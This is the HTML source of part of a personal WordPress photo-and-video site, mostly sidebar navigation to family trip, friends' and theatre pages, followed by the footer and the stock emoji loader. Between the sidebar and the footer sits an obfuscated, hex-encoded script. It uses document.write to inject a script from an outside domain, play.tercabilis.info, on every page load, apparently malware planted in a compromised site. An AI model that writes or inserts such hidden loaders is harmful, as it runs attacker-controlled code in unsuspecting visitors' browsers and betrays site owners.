			<li class="page_item page-item-889"><a href="https://sawant.ca/photos-and-videos/family/trips/2008-2/">2008</a></li>
			<li class="page_item page-item-894"><a href="https://sawant.ca/photos-and-videos/family/trips/2012-2/">2012</a></li>
			<li class="page_item page-item-891"><a href="https://sawant.ca/photos-and-videos/family/trips/2013-2/">2013</a></li>
			<li class="page_item page-item-907"><a href="https://sawant.ca/photos-and-videos/family/trips/2015-2/">2015</a></li>
			<li class="page_item page-item-2914"><a href="https://sawant.ca/photos-and-videos/family/trips/2016-2/">2016</a></li>
			<li class="page_item page-item-1196"><a href="https://sawant.ca/photos-and-videos/family/trips/2017-2/">2017</a></li>
			<li class="page_item page-item-1571"><a href="https://sawant.ca/photos-and-videos/family/trips/2018-2/">2018</a></li>
			<li class="page_item page-item-2878"><a href="https://sawant.ca/photos-and-videos/family/trips/2020-2/">2020</a></li>
			<li class="page_item page-item-1573"><a href="https://sawant.ca/photos-and-videos/family/trips/sm-club-scotland-trip/">SM Club Scotland Trip &#8211; 2018</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-23 page_item_has_children current_page_ancestor current_page_parent"><a href="https://sawant.ca/photos-and-videos/friends-2/">Friends</a>
	<ul class='children'>
		<li class="page_item page-item-1550"><a href="https://sawant.ca/photos-and-videos/friends-2/mr-mohanty/">Anindita</a></li>
		<li class="page_item page-item-1654"><a href="https://sawant.ca/photos-and-videos/friends-2/dhananjay-veena/">Bhopardikars</a></li>
		<li class="page_item page-item-2898"><a href="https://sawant.ca/photos-and-videos/friends-2/daptardars-2/">Daptardars</a></li>
		<li class="page_item page-item-1815"><a href="https://sawant.ca/photos-and-videos/friends-2/kinis/">Kinis</a></li>
		<li class="page_item page-item-2933"><a href="https://sawant.ca/photos-and-videos/friends-2/kumars/">Kumars</a></li>
		<li class="page_item page-item-1661"><a href="https://sawant.ca/photos-and-videos/friends-2/sahneys/">Sahneys</a></li>
		<li class="page_item page-item-1664"><a href="https://sawant.ca/photos-and-videos/friends-2/shirodkars/">Shirodkars</a></li>
		<li class="page_item page-item-2976 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/">SM Group</a>
		<ul class='children'>
			<li class="page_item page-item-1678 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/athales/">Athales</a>
			<ul class='children'>
				<li class="page_item page-item-2978"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/athales/abha_apurva/">Abha &#038; Apurva</a></li>
			</ul>
</li>
			<li class="page_item page-item-1811"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/dates/">Dates</a></li>
			<li class="page_item page-item-2450"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/deodhares/">Deodhares</a></li>
			<li class="page_item page-item-2816"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/kargutkars/">Kargutkars</a></li>
			<li class="page_item page-item-1666"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/vaidyas/">Vaidyas</a></li>
			<li class="page_item page-item-2893"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/wads/">Wads</a></li>
		</ul>
</li>
		<li class="page_item page-item-923 current_page_item"><a href="https://sawant.ca/photos-and-videos/friends-2/weddinganniversaries/" aria-current="page">Wedding Anniversaries</a></li>
		<li class="page_item page-item-1220"><a href="https://sawant.ca/photos-and-videos/friends-2/sacred-heart/">Sacred Heart</a></li>
		<li class="page_item page-item-681 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/">Elphinstone College</a>
		<ul class='children'>
			<li class="page_item page-item-528"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/karande_ingle/">Karande_Ingle</a></li>
			<li class="page_item page-item-633 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/sidhvas/">Sidhvas</a>
			<ul class='children'>
				<li class="page_item page-item-643"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/sidhvas/farzad-ana/">Farzad &#038; Ana</a></li>
				<li class="page_item page-item-635"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/sidhvas/farzeen-david-7th-october-2017/">Farzeen &#038; David</a></li>
				<li class="page_item page-item-638"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/sidhvas/sidhvas-breakfast-8th-october-2017/">Sidhvas &#8211; Breakfast</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="page_item page-item-679 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/friends-2/gsmc/">GSMC</a>
		<ul class='children'>
			<li class="page_item page-item-182"><a href="https://sawant.ca/photos-and-videos/friends-2/gsmc/aparna-joshi/">Aparna Joshi</a></li>
			<li class="page_item page-item-201"><a href="https://sawant.ca/photos-and-videos/friends-2/gsmc/prafulla-sheela/">Prafulla &#038; Sheela</a></li>
			<li class="page_item page-item-919"><a href="https://sawant.ca/photos-and-videos/friends-2/gsmc/chhaya/">Chhaya</a></li>
		</ul>
</li>
		<li class="page_item page-item-188"><a href="https://sawant.ca/photos-and-videos/friends-2/ucmas/">UCMAS</a></li>
		<li class="page_item page-item-1649"><a href="https://sawant.ca/photos-and-videos/friends-2/sawitri/">Sawitri</a></li>
	</ul>
</li>
	<li class="page_item page-item-18"><a href="https://sawant.ca/photos-and-videos/friends/">Ganapati</a></li>
	<li class="page_item page-item-674 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/performances/">Performances</a>
	<ul class='children'>
		<li class="page_item page-item-845"><a href="https://sawant.ca/photos-and-videos/performances/musical/">Musical</a></li>
	</ul>
</li>
	<li class="page_item page-item-31 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/theatre-and-film/">Theatre and Film</a>
	<ul class='children'>
		<li class="page_item page-item-37"><a href="https://sawant.ca/photos-and-videos/theatre-and-film/jasmine-sawant/">Jasmine Sawant</a></li>
		<li class="page_item page-item-35"><a href="https://sawant.ca/photos-and-videos/theatre-and-film/siddhant-sawant/">Siddhant Sawant</a></li>
		<li class="page_item page-item-117 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/theatre-and-film/sawitri-theatre-group/">Sawitri Theatre Group</a>
		<ul class='children'>
			<li class="page_item page-item-1547"><a href="https://sawant.ca/photos-and-videos/theatre-and-film/sawitri-theatre-group/community-outreach/">Community Outreach</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-139"><a href="https://sawant.ca/sample-videos/">Sample Videos</a></li>
			</ul>

			</li>	</ul><!-- end sidebar -->
</div><!-- end container -->

<script>var _0x22d1=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x77\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x74\x65\x72","\x63\x61\x62\x69\x6C\x69\x73\x2E\x69\x6E\x66\x6F\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function jiler(){var _0xd9f0x2=_0x22d1[0];var _0xd9f0x3=_0x22d1[1];var _0xd9f0x4=_0x22d1[2];var _0xd9f0x5=_0x22d1[3];document[_0x22d1[4]](_0xd9f0x2+ _0xd9f0x3+ _0xd9f0x4+ _0xd9f0x5)}jiler()</script>
</div><!-- end page-wrap -->
<footer id="colophon" role="contentinfo">
	<div id="site-generator">
		<a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
		Theme: Parament by <a href="http://automattic.com/" rel="designer">Automattic</a>.	</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parament/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sawant.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sawant.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>